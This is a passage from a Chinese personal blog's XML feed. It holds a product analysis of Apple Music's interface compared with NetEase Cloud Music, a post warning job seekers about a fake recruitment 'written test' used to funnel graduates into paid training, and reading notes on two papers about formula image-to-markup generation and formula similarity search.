/><blockquote><p>上图中的网易云歌单封面，个人特色就强烈。网易云的UGC歌单机制，是想借由音乐爱好者创造更多高质量的内容。但是相比于PGC内容，UGC的缺陷也在于个人风格强烈导致的质量层次不齐，比如我看到这张迪丽热巴做封面的歌单，我知道她并不是一个歌手，同时这个歌单的名字也让我摸不着头脑，我是不会选择点击进去的；而这个《硬核摇滚入门手册》，虽然播放量很低，但是封面很符合硬核摇滚在我醒目中的形象，让我非常有兴趣听一下。</p></blockquote><h2 id="导航栏"><a href="#导航栏" class="headerlink" title="导航栏"></a>导航栏</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203403.png" alt="导航栏指向的五个页面"></p><p>整体来看，每一栏的分工都是比较明确的。</p><h3 id="现在就听"><a href="#现在就听" class="headerlink" title="现在就听"></a>现在就听</h3><p>这个页面的重点是让用户快速地找到想听地歌曲，所以我们可以看到几个页面中最大的专辑封面，方便用户快速滑动并作出选择。</p><p><strong>推荐</strong>似乎是音乐软件<strong>缩短核心流程</strong>的通用手法，这个页面的大部分内容都来自推荐。</p><h3 id="浏览-amp-搜索"><a href="#浏览-amp-搜索" class="headerlink" title="浏览&amp;搜索"></a>浏览&amp;搜索</h3><p>浏览页包含了大量的<strong>编辑推荐</strong>内容，包括新专辑、新人歌手，还有一些结合时下热点更新的列表，比如最近就更新了奥运选手的歌单。用户像挑选货架上的货品一样挑选内容。我想这个页面的存在的目的是为了激励用户尝试新内容，用PGC弥补了算法推荐的短板，代价是用户可能会花较长的时间排除不感兴趣的内容。换句话说，<code>浏览</code>适当<strong>延长了核心流程</strong>，同时用户对新内容的尝试还可以反哺推荐算法，形成体验上的闭环。</p><ul><li>首先，<code>浏览</code>中会出现<code>心情氛围</code>一栏，这一栏的功能是<strong>按心情推荐歌曲</strong>，能非常有效地<strong>缩短核心流程</strong>，没有出现在<code>现在就听</code>里大概是因为这一栏的内容是由编辑创建的而非算法推荐的。可见，关于<code>心情氛围</code>属于哪个页面，主要矛盾是栏目要<strong>根据来源放置</strong>还是<strong>根据功能放置</strong>，我更赞同后者。</li><li>最后，也是最大的疑问。<strong>为什么不在这个页面添加搜索框而是单独增加一个搜索页面？</strong>看下面这张图，<code>搜索</code>只有两个栏目，且功能与<code>浏览</code>高度重合，类别的卡片看起来也很多余。</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901193725.png" alt="对比一下浏览页和搜索页"></p><h3 id="广播"><a href="#广播" class="headerlink" title="广播"></a>广播</h3><p>电台是我比较喜欢的一个feature，和网易云的歌单类似，但却是PGC，内容质量有一定保障，是我<strong>尝试新内容</strong>的主要途径。</p><h3 id="资料库"><a href="#资料库" class="headerlink" title="资料库"></a>资料库</h3><p>由以下四个栏目组成：</p><ol><li>播放列表  体验很像网易云的歌单，但没有做细分，没有类似于【我喜欢】这样自动建立的列表。</li><li>歌手</li><li>专辑</li><li>歌曲  资料库中所有的歌曲，但是同一首歌曲是可以收藏两次的。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203417.png" alt="《小小》收藏了两次" style="zoom:25%;" /><h2 id="核心功能页面"><a href="#核心功能页面" class="headerlink" title="核心功能页面"></a>核心功能页面</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903140036.png" alt="歌曲播放页"></p><p>讲一下歌曲播放页的几个feature</p><h3 id="待播清单的交互"><a href="#待播清单的交互" class="headerlink" title="待播清单的交互"></a>待播清单的交互</h3><ul><li><strong>特征：</strong>向上滑动显示历史播放清单，向下滑动隐藏歌曲交互界面，显示更长的清单；</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903142205.png" alt="两种不同的交互"></p><ul><li><p><strong>需求：</strong>方便查阅历史记录&amp;快速翻阅待播清单，同时保持视觉上的简洁</p></li><li><p><strong>思考：</strong>我非常喜欢这个交互，他帮助我理解了《设计心理学》这本书中<code>示能</code>这一概念。作为示能符号，<code>列表</code>无需多做说明就可以让用户理解到它是可以滑动的。</p><blockquote><p>示能符号：不需要标签或说明书的帮助，帮助人们了解可以采取什么行动来操作。</p></blockquote></li></ul><h3 id="喜爱-amp-踩"><a href="#喜爱-amp-踩" class="headerlink" title="喜爱&amp;踩"></a>喜爱&amp;踩</h3><ul><li><strong>特征：</strong>操作页面，用户能够给歌曲比较<strong>喜爱</strong>和<strong>踩</strong></li><li><strong>需求：</strong>标记喜欢的音乐，让推荐算法更准确</li><li><strong>思考：</strong>这里提到的标记功能，只能用来给歌曲做标记，并不能收藏这首歌到某一个歌单。为了优化算法而让用户标记，但是算法优化带来的体验并不会很快地传递给用户，可能会减少用户标记的次数。同时按照国内用户的使用习惯，喜欢&#x3D;收藏没什么不妥</li><li><strong>想法：</strong>创建一个【我喜欢】的列表，用来收藏被标记的歌曲。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如今做教育有多难？我从一场”笔试“体验到了</title>
      <link href="/post/af55.html"/>
      <url>/post/af55.html</url>
      
        <content type="html"><![CDATA[<h2 id="⌛9-15"><a href="#⌛9-15" class="headerlink" title="⌛9:15"></a>⌛9:15</h2><p>某公司HR加上了我的微信，因为我简历上有微信，我也没有太在意，就给通过了</p><h2 id="⌛9-24"><a href="#⌛9-24" class="headerlink" title="⌛9:24"></a>⌛9:24</h2><p>说要给我笔试，我以为会有笔试链接，结果，给了一个<strong>腾讯问卷</strong>的链接，腾讯问卷欸，还是不记名的那种；</p><h2 id="⌛9-35-10-46"><a href="#⌛9-35-10-46" class="headerlink" title="⌛9:35-10:46"></a>⌛9:35-10:46</h2><p>花了大概一个小时做这个笔试，笔试的问题很简单，几道可以随手搜到的选择题；还有三个问答题，其中两个还是可选。因为是智能设备相关的公司，问题包括：</p><ol><li>智能硬件的软件产品应该做什么事？对哪些指标负责？（选做）</li><li>描述一下最喜欢的智能设备和它的缺陷。（选做）</li><li>对产品和产品经理的理解。（必做）</li></ol><p>说实话我觉得着三个问题不适合放在笔试，我也没有在任何的笔试里做到过这样的问题。而且题竟然还有错别字什么的🥲。不过我还是花了点时间做完了，必做题非常认真地描述了产品地职责、团队中的定位、能力模型。但是这个题给人地感觉就是怎么答都不会太全面。回过头来思考，这种空洞且泛泛而谈的题会给人一种<strong>我对这个岗位缺乏认知</strong>的暗示。还有更多意义不明的地方：官方的笔试渠道呢？我已经做过官方的笔试了，为什么那一次不管用呢？为什么要用一个匿名的问卷系统？</p><p>当然了，当时求职心切，这些都是我事后复盘才意识到的。</p><h2 id="⌛13-42"><a href="#⌛13-42" class="headerlink" title="⌛13:42"></a>⌛13:42</h2><p>这位HR给我回复了，我心里想怎么这么快！之前笔试面试各种流程至少一两周吧，这次竟然两个小时就有消息了。有意思的来了，他首先开门见山的说明了我没有通过笔试，但是！并没有否定我的能力，具体可以看图里的这几段话：</p><img src="/Users/sandship/Desktop/笔试/20210825163026.png" alt="为什么面试不通过，还不是你不行！" style="zoom: 80%;" /><p>这些个反馈和我的简历以及我的答案没有任何的关系，换句话说，这些评价放之四海而皆准，校招生大部分都会有这方面的问题。同时这些话术还给我灌输了，我需要<strong>系统地学习</strong>，需要<strong>锻炼自己</strong>的观念。同时他再次表明了自己的立场，即<strong>认可我的能力，认为我有潜力</strong>，还声称我的简历发到了别的大群，就是在拉近我俩的距离。最后我以为事情都要结束了，他突然来了这样一段话，同时推给我一个企业微信 </p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825152433.png" alt="开始正题"></p><h2 id="⌛14-30，我悟了👏"><a href="#⌛14-30，我悟了👏" class="headerlink" title="⌛14:30，我悟了👏"></a>⌛14:30，我悟了👏</h2><p>在这个企业微信上来就给我发了《产品经理必读书籍》之后，<strong>我悟了👏</strong></p><p>前面所有的流程，都是虚的，都是在给这个平台引流！至于引流的目的是什么，我也不能妄加揣测，但一定包括付费咨询。</p><p>引流的成本极低，只需要准备<strong>一张问卷</strong>，<strong>一份简历</strong>，<strong>几段话术</strong>以及<strong>一位啥也不懂，对自己没什么信心</strong>的应届生🌝</p><p>总结一下套路就是，<strong>通过一次失败让你觉得自己不行，然后暗示你不是不合适，只是需要学习、锻炼，最后顺水推舟给你一个职业培训的平台！</strong></p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825163112.png" alt="套路"></p><p>最后我还和这个在字节工作的、朋友圈全是京东内推的以及xx平台教育公众号的所谓PM，表达了自己受益颇丰的感激之情！谢谢，真的学到很多！哥，你们是干这个的！</p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825162553.png" alt="我对这个所谓字节的PM说的话"></p><p>希望各位同学，保持冷静，多思考，不要被人牵着鼻子走！秋招顺利哟~🥰</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 求职 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Image-to-Markup Generation with Coarse-to-Fine Attention</title>
      <link href="/post/6a24.html"/>
      <url>/post/6a24.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>标题：Image-to-Markup Generation with Coarse-to-Fine Attention</p><p>作者：Yuntian Deng, Anssi Kanervisto, Jeffrey Ling, Alexander M. Rush</p><p>来源：International Conference on Machine Learning，2017</p><p>应用背景：面向数学公式的图像识别以及标记语言生成</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="任务"></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><ul><li>在不包含文本或者视觉语法（\frac,^）信息的情况下，一个<strong>监督学习模型</strong>是否能够完成<strong>从图像生成正确的标记语言</strong>的任务；</li><li>如何将一个<strong>渲染</strong>的公式转化成能够描述内容和布局的<strong>标记语言</strong>（markup）？</li></ul><h2 id="目标"><a href="#目标" class="headerlink" title="目标"></a>目标</h2><ul><li><p>监督任务的目标是什么？</p><p>$x$ 包含了一张图片，$y$ 包含了一系列的标记语言的token $y_1,y_2,…y_T$​</p><p>假设将标记语言转换成图片是一个<strong>编译</strong>过程（实际上是一个渲染的过程），即$compile(y)\approx x$​（黑盒，不包含文本信息或者视觉语法），如果能够实现对 $compile$​​​ ​的反编译，那么就可以实现从图像生成标记语言的目标；</p></li><li><p>如何去检验准确性？</p><p>给定一个由 ground-truth $y$ <strong>渲染</strong>得到的 $x$ ，系统生成一个假设的 $\hat y$，再通过一个黑盒函数编译 $compile(\hat y)&#x3D; \hat<br>x$，评估$x$与$\hat x$之间的相似性。训练目标是生成相似的图像，而 $\hat y$ 可能与 $y$​ ​相似，也可能不相似。</p></li></ul><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p>精确的识别一个从左到右写出来的公式并不难，传统的方式已经可以解决这个问题。但是当公式中存在上下的顺序，比如分数、求和符号的注释时，传统的方式精确度就不是那么高了。所以要提高识别的精度，核心问题时如何选取出公式中的特殊区域。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816163229.png" alt="这是论文中的网络结构" style="zoom:50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816164048.png" alt="这是论文网站中的网络结构" style="zoom:50%;" /><h3 id="特征提取"><a href="#特征提取" class="headerlink" title="特征提取"></a>特征提取</h3><p>图片的视觉信息由一个多层的CNN抽取，文中提到了与如今的一些使用CNN的OCR模型不同的是，该模型没有使用全连接层，为的是保留CNN抽取特征的局部性以引入视觉注意力。CNN的输入是原始数据，输出一个特征网格$\tilde{ V }$，该网格的大小是$D \times H \times W$，其中$D$是通道数，$H$是特征图的高，$W$​则是宽。</p><h3 id="行编码器"><a href="#行编码器" class="headerlink" title="行编码器"></a>行编码器</h3><p>在图像描述生成任务中，不需要对CNN提取的特征进行处理。但在OCR任务中，我们需要指导相关的位置信息。以往都使用CTC（Connectionist Temporal Classification ）定位，在本文的方法中，通过对 $\tilde{ V }$ 的每一行运行RNN以生成新的特征网格$V$。新的特征单元格可以被定义为$V_{hw}&#x3D;RNN(V_{h,w-1},V_{hw})$，对每一行初始化可训练的隐藏层$V_{h,0}$，将其称之为位置向量。</p><p>由此，新的特征网格既包含了<strong>位置信息又包含了序列信息</strong>。</p><p>作者补充到，实验中所有RNN都是LSTM网络。</p><blockquote><p>关于什么是CTC，<a href="https://distill.pub/2017/ctc/">这篇文章</a>做了详细的描述。CTC主要被用来处理语音识别，手写字体识别和其他一系列的序列问题。主要的作用是处理输入与输出的“对齐”问题，比如</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816185857.png" alt="CTC的应用场景"></p><p>图中的两个任务，对于一个输出，他的输入长度可能是不断变化的。但同时我们也可以从中看出，CTC处理的输入是严格按照从左到右的顺序排列的。</p></blockquote><h3 id="解码器"><a href="#解码器" class="headerlink" title="解码器"></a>解码器</h3><p>文中的解码器是一种<strong>条件语言模型</strong>，该模型根据解码的历史和注释来给出下一个可能的token。文中将其表示为：<br>$$<br>p\left(y_{t+1} \mid y_{1}, \ldots, y_{t}, V \right)&#x3D;\operatorname{softmax}\left( W ^{\text {out }} o _{t}\right)<br>$$</p><p>$$<br>o _{t}&#x3D;\tanh \left( W ^{c}\left[ h _{t} ; c _{t}\right]\right)<br>$$</p><ul><li>$W ^{\text {out }}, W ^{c}$ 是学习到的线性变换函数；</li><li>$h _{t}= R N N \left( h _{t-1},\left[y_{t-1} ; o _{t-1}\right]\right)$ 包含了历史的解码信息；</li><li>$c_t$ 是上下文向量，包含了来自于注释网格的上下文信息，具体怎么得到见下一节。</li></ul><h2 id="标记语言生成中的注意力机制"><a href="#标记语言生成中的注意力机制" class="headerlink" title="标记语言生成中的注意力机制"></a>标记语言生成中的注意力机制</h2><p>由上文可见，识别的准确率在于<strong>是否能够追踪到当前位置的下一位置</strong>，而这个信息由注意力集中的向量 $c_t$​ ​传达。那 $c_t$ 是如何得到的？</p><p>首先定义一个分类向量 $z_{t} \in{1, \cdots, H} \times{1, \cdots, W}$​​​ ，用来描述模型正在关注哪个单元格 。假设注意力分布$p\left(z_{t}\right)$​​​​​ 。那么上下文向量可以表示为：</p>$$c _{t}=\sum_{h, w} p\left(z_{t}=(h, w)\right) V _{h w}$$<p>那问题又被转化为：如何获取注意力分布？文章描述了三种方法：</p><h3 id="标准注意力（Standard-Attention）"><a href="#标准注意力（Standard-Attention）" class="headerlink" title="标准注意力（Standard Attention）"></a>标准注意力（Standard Attention）</h3><p>该方式可以表示为：</p>$$p\left(z_{t}\right)=\operatorname{softmax}\left(a\left( h _{t},\left\{ V _{h w}\right\}\right)\right)$$<p>其中$a(·)$是一个神经网络，用来产生非归一化的注意力权重，该神经网络有许多不同的形式，文章中选择了$a_{t,h,w}=\beta^{T} \tanh \left(W_{1} h _{t}+W_{2} V _{h w}\right)$</p><p>那这样做是否可以满足要求呢？文章中提到了三个关于OCR任务中注意里分布的必要<strong>关键属性</strong>：</p><ol><li>网格要足够<strong>精细</strong>，才能保证能够定位到当前符号，这就使得网格总数增加了不少；</li><li>在实际的应用中，注意力分布的主要作用仅仅体现在识别<strong>某个小区域内的某个符号</strong>；</li><li>按照上文中的公式，在每个时间步中的每个单元格上都跑一遍注意力，其解码的<strong>复杂度</strong>可以表示为 $O(T H W)$</li></ol><p>综上三点，这种注意力机制在处理较大的图像时效率很低，或者说，投入与产出不成正比；</p><h3 id="分层注意力（Hierarchical-Attention）"><a href="#分层注意力（Hierarchical-Attention）" class="headerlink" title="分层注意力（Hierarchical Attention）"></a>分层注意力（Hierarchical Attention）</h3><p>策略是在图片上添加一层粒度更粗的网格，在生成标记符号时，首先根据<strong>上一步</strong>结果从粗粒度的网格中获取一个<strong>相关区域</strong>，再在这个<strong>区域内的单元</strong>中获取上下文向量。该机制下的注意力分布可以表示为：<br>$$<br>p\left(z_{t}\right)&#x3D;\sum_{z_{t}^{\prime}} p\left(z_{t}^{\prime}\right) p\left(z_{t} \mid z_{t}^{\prime}\right)<br>$$<br>$p\left(z_{t}^{\prime}\right)$ 表示在粗粒度网格上的注意力分布，由标准注意力获得。</p><p>计算$p\left(z_{t}^{\prime}\right)$ 的复杂度为 $O\left(H^{\prime} W^{\prime}\right)$，计算$p\left(z_{t} \mid z_{t}^{\prime}\right)$ 的复杂度为$O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}\right)$，则在这种方法下计算$p\left(z_{t}\right)$的复杂度仍有$O\left(H W\right)$</p><h3 id="由粗到细的注意力（Coarse-to-Fine-Attention）"><a href="#由粗到细的注意力（Coarse-to-Fine-Attention）" class="headerlink" title="由粗到细的注意力（Coarse-to-Fine Attention）"></a>由粗到细的注意力（Coarse-to-Fine Attention）</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="模型"></p><p>目标是通过缩小可能的粗粒度单元格范围来实现降低时间复杂度；</p><h4 id="强化学习"><a href="#强化学习" class="headerlink" title="强化学习"></a>强化学习</h4><p>文章提出了使用<strong>强化学习</strong>来解决这个问题，以选取困难样本（hard sample）而不是考虑整个区域的方式来获取$p\left(z_{t}^{\prime}\right)$，使用以下几个参数来描述该强化学习算法，包括：</p><ul><li><strong>随机动作：</strong>选择t时刻的区域 $z_{t}’$</li><li><strong>奖励：</strong> 输出的符号与正确符号之间的对数似然函数值</li><li><strong>全局奖励：</strong></li></ul>$$E _{z_{t}^{\prime}}\left[\sum_{t=1}^{T} r_{t}\right]$$<ul><li><strong>反向传播的策略梯度：</strong></li></ul><p>$$<br>r_{t} \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}<br>$$</p><h4 id="RNN解码器之下的奖励："><a href="#RNN解码器之下的奖励：" class="headerlink" title="RNN解码器之下的奖励："></a><strong>RNN解码器之下的奖励：</strong></h4><p>由于在解码阶段使用了RNN，所以每个当前动作 $Z_t’$ 都会对之后的奖励 $r_t,r_{t+1},…r_T$ 产生影响，文章重新定义了奖励，其形式为：</p>$$\tilde{r}_{t}=\sum_{s=t}^{T} \gamma^{s} r_{s}$$<p>其中 $\gamma$ 是一个大于0小于1的数。</p><h4 id="实际应用中的的策略梯度："><a href="#实际应用中的的策略梯度：" class="headerlink" title="实际应用中的的策略梯度："></a>实际应用中的的策略梯度：</h4>$$\frac{\partial L }{\partial \theta}=\left(\tilde{r}_{t}-b_{t}\right) \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}$$<p>其中</p>$$b_{t} \leftarrow \beta b_{t}+(1-\beta) \tilde{r}_{t}$$<p>$b_{t}$ 为一个可变的平均奖励基线，从而降低方差，减少噪音。</p><h4 id="时间复杂度"><a href="#时间复杂度" class="headerlink" title="时间复杂度"></a>时间复杂度</h4><p>在该强化学习模型初选区域的基础上，注意力的时间复杂度变成了:<br>$$<br>O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}+H^{\prime} W^{\prime}\right)<br>$$<br>当$H^{\prime}&#x3D;\sqrt{H}, W^{\prime}&#x3D;\sqrt{W}$时，时间复杂度为：<br>$$<br>O(\sqrt{H W})<br>$$</p><h2 id="其他贡献"><a href="#其他贡献" class="headerlink" title="其他贡献"></a>其他贡献</h2><ul><li>创建了一个包含103556个不同 $\LaTeX$ 公式及其渲染图片的数据集。</li></ul><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ul><li>发散性思维以及问题简化能力；</li><li>广泛的文献阅读、实践能力。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式识别 </tag>
            
            <tag> 注意力机制 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</title>
      <link href="/post/3a48.html"/>
      <url>/post/3a48.html</url>
      
        <content type="html"><![CDATA[<p><strong>标题：</strong>Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</p><p><strong>作者：</strong>Wei Zhong and Richard Zanibbi</p><p><strong>期刊：</strong>Advances in Information Retrieval</p><p>看这篇文章之前，提出了两个问题：</p><ol><li>如何把公式转化为操作树？</li><li>与之前接触过的树相似度算法有何不同？</li></ol><h2 id="关键问题"><a href="#关键问题" class="headerlink" title="关键问题"></a>关键问题</h2><ul><li><p>以何种形式表达数学公式？</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210718193132.png" alt="公式的各种表示形式，来源：Recognition and retrieval of mathematical expressions"></p></li><li><p>数学公式的相似性如何衡量？</p><ul><li>结构的相似性<ul><li>common subexpression：是否都存在相同的子表达式</li><li>operator commutativity：交换律</li><li>operator associativity：结合律</li></ul></li><li>符号的相似性<ul><li>$(1+1&#x2F;n)^n$与$(1+1&#x2F;x)^x$ 虽然符号不同，但是$n$和$x$都表示未知数，<strong>语义相同</strong>，所以这两个是相同的公式；</li><li>$e&#x3D;mc^2$与$y&#x3D;ax^2$ 在考虑<strong>物理意义</strong>的条件下，是两个不同的公式；</li></ul></li><li>语义的相似性<ul><li>等效的公式$1&#x2F;x$和$x^{-1}$，就和苹果与apple一样</li></ul></li></ul></li></ul><h2 id="方法"><a href="#方法" class="headerlink" title="方法"></a>方法</h2><blockquote><p>这部分描述了如何定量的衡量两个公式之间的相似度</p></blockquote><p>将$\LaTeX$转化为操作树（OPT）。将比较公式相似度的问题转化为比较</p><ul><li>比较树的结构</li><li>比较节点的名称</li></ul><p>下面的定义描述了如何度量两个树之间的相似度。</p><h3 id="定义1-公共子树"><a href="#定义1-公共子树" class="headerlink" title="定义1 公共子树"></a>定义1 公共子树</h3><p>公式树$Tq$和$T_d$，他们的公共子树包含两个部分，即这两个公式中结构一致的子树$\hat{T}_q$和$\hat{T}_d$，且子树的叶节点为公式树的叶节点。用公式可以表达为：</p>$$CFS\left(T_{q}, T_{d}\right)=\left\{\hat{T}_{q}, \hat{T}_{d}: \hat{T}_{q} \preceq_{l} T_{q}, \hat{T}_{d} \preceq_{l} T_{d}, \hat{T}_{q} \cong \hat{T}_{d}, \hat{T}_{q} \subseteq T_{q}, \hat{T}_{d} \subseteq T_{d}\right\}$$<p>其中$“\cong”$表示同构，$“\subseteq”$表示从属关系，而$“\preceq_{l}”$表示子树的叶节点为操作树的叶节点，用图片来说明</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719094848.png" alt="公共子树与公共字数森林"></p><h3 id="定义2-公共子树森林"><a href="#定义2-公共子树森林" class="headerlink" title="定义2 公共子树森林"></a>定义2 公共子树森林</h3><p>公共子树森林（common formula forest）是所有<strong>不相连</strong>的公共子树的集合，一个公共子树森林可以用公式表示为：</p>$$\pi=\left\{\left(\hat{T}_{q}^{1}, \hat{T}_{d}^{1}\right),\left(\hat{T}_{q}^{2}, \hat{T}_{d}^{2}\right), \ldots\left(\hat{T}_{q}^{n}, \hat{T}_{d}^{n}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)\qquad(1)$$<p>两个表达式之间可能存在多个不同的公共子树森林，都属于$\Pi\left(T_{q}, T_{d}\right)$。</p><p>公共子树森林可以表示两个数学表达式中的相似部分，那使用这个森林去<strong>度量</strong>相似度呢？</p><h3 id="定义3-度量相似度"><a href="#定义3-度量相似度" class="headerlink" title="定义3 度量相似度"></a>定义3 度量相似度</h3>$$\Gamma_{\gamma}\left(T_{q}, T_{d}\right)=\max _{\pi \in \Pi\left(T_{q}, T_{d}\right)} \gamma(\pi)\qquad(2)$$$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot\left(\alpha \cdot \text { internals }\left(\hat{T}_{d}^{i}\right)+(1-\alpha) \cdot \operatorname{leaves}\left(\hat{T}_{d}^{i}\right)\right)\qquad(3)$$<ul><li><p>$internals \left(T\right)$： T中节点或操作符的数目</p></li><li><p>$leaves(T)$：T中叶节点&#x2F;运算对象的数目</p></li><li><p>$\alpha$：大于0小于1，操作符贡献的权重</p></li><li><p>$\beta_i$：大于0，子表达式贡献的权重，子表达式的<strong>范围越广</strong>，贡献的权重越大。实际计算中，对于一些范围小的子树，该值取0</p></li></ul><h3 id="子表达式匹配"><a href="#子表达式匹配" class="headerlink" title="子表达式匹配"></a>子表达式匹配</h3><blockquote><p>这一部分讲述了如何进行子表达式的匹配，侧重提高检索速率。</p></blockquote><p>以路径为最小单元进行匹配，这样做的话相比于<strong>运算符</strong>，匹配<strong>运算对象</strong>更加容易。</p><blockquote><p>这里可能是因为运算符的形式会比运算对象的形式差异更大，如$1&#x2F;x$和$x^{-1}$</p></blockquote><p>文中提出了一种贪心算法，在一次检索流程中，先找到<strong>运算对象最多</strong>的$\pi$，再去计算这个$\pi$当中运算符的数量，通过公式3计算本次的得分。最后比较所有检索对的分数。</p><h4 id="贪心算法"><a href="#贪心算法" class="headerlink" title="贪心算法"></a>贪心算法</h4><p><strong>假设1</strong>：如果$\pi^{*}=\left\{\left(\hat{T}_{q}^{1 *}, \hat{T}_{d}^{1 *}\right),\left(\hat{T}_{q}^{2 *}, \hat{T}_{d}^{2 *}\right) \ldots\left(\hat{T}_{q}^{n *}, \hat{T}_{d}^{n *}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)$ 能够使公式2在 $\alpha=0$ 且 $\beta_{1} \gg \beta_{2} \gg \ldots \gg \beta_{n}$取到最大值，那就认为在 $\alpha \neq 0$ 且 $\beta_{1} \geq \beta_{2} \geq \ldots \geq \beta_{n}$时， $\pi^{*}$ 也能让其取到最大值。</p><p>在该假设的第一个条件下，公式3的形式是</p>$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot{leaves}\left(\hat{T}_{d}^{i}\right)$$<blockquote><p>在该假设下，范围越广、运算对象越多的公共子树得分越高，从而使得其属于的公共子树森林得分越高。</p></blockquote><p>同时文章也想要一种更有效地找到相似结构的方式。</p><p>假设$P(T)$是公式树T所有叶节点到根节点的路径，$M(S_1, S_2,E)$表示使用二分图的形式表示路径集合$S_1、S_2$之间的匹配关系，$E$二分图中的边（连线），在此基础上提出假设2：</p><p><strong>假设2：</strong>对于任意的树 $T_{q}, T_{d}$， $S_{q}&#x3D; P \left(T_{q}\right), S_{d}&#x3D; P \left(T_{d}\right)$如果存在完美的匹配 $M\left(S_{q}, S_{d}, E\right)$，即每一条路径都能在另一个树中找到对应的路径，那就可以认为$T_{q} \cong T_{d}$。当然这个假设并不是所有情况下都成立的，比如下图的两个公式：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719160745.png" alt="假设2不成立的情况"></p><p>那既然存在不成立的情况，为什么还要做出这样的假设呢？作者给出的理由包括：</p><ol><li>这种情况相对少见；</li><li>希望设计一个更具有实用意义的搜索算法（快速）。</li></ol><blockquote><p>但看这张图中的这个表达式，这种情况真的少见吗？</p></blockquote><p>在这两个假设下，作者完整的描述了搜索相似公式的算法</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719205617.png" alt="算法1" style="zoom:80%;" /><h3 id="检索"><a href="#检索" class="headerlink" title="检索"></a>检索</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210720101615.png" alt="检索过程"></p><ol><li><strong>转化为操作树</strong></li><li><strong>操作符，操作对象的令牌化：</strong>制定100+语法规则，50+符号类型。</li><li><strong>路径的生成：</strong>对于每一个操作符，都将其标记为根节点，记录所有叶节点到该节点的路径。</li><li><strong>记录的数据：</strong>路径的ID，操作符号和对象的ID</li></ol><p>总体的相似度计算公式：<br>$$<br>\frac{S_{ st } S_{ sy }}{S_{ st }+S_{ sy }}\left[(1-\theta)+\theta \frac{1}{\log \left(1+\operatorname{leaves}\left(T_{d}\right)\right)}\right], \quad \theta \in[0,1]\qquad(4)<br>$$</p><p>其中$S_{st}$是结构相似度的得分，计算方式：<br>$$<br>S_{ st }&#x3D; \begin{cases}\frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)} &amp; \text { if } \alpha&#x3D;0 \ \frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)+\text { internals }\left(T_{q}\right)} &amp; \text { if } \alpha \neq 0\end{cases}\qquad(5)<br>$$<br>$S_{sy}$是标准化的操作符号集的相似度，计算方式：<br>$$<br>S_{ sy }&#x3D;\frac{1}{1+(1-y)^{2}}\qquad(6)<br>$$<br>其中$y \in[0,1]$，来自另一个算法Mark-and-Cross（Zhong, W., Fang, H.: A novel similarity-search method for mathematical content<br>in LaTeX markup and its implementation. Master’s thesis, University of Delaware）</p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>这篇文章解决了哪些问题？</p><p>采用匹配叶根路径的方法，度量公式结构的相似度；使用贪心算法提高搜索的效率。</p></li><li><p>如何把公式转化为操作树？</p><p>这篇文章并没有详细描述转化为操作树的过程。查阅了这篇文章所引用的文献，对于将$\LaTeX$转化为树结构的问题，《Recognition and retrieval of mathematical expressions》这篇文章提到了，转化主要还是依靠制订一系列的语法规则。</p></li><li><p>与之前的树相似度算法有何不同？</p><p>考虑时间复杂度和搜索的效率。</p></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式检索 </tag>
            
            <tag> 操作树 </tag>
            
        </tags>
      
    </entry>
    
    
    
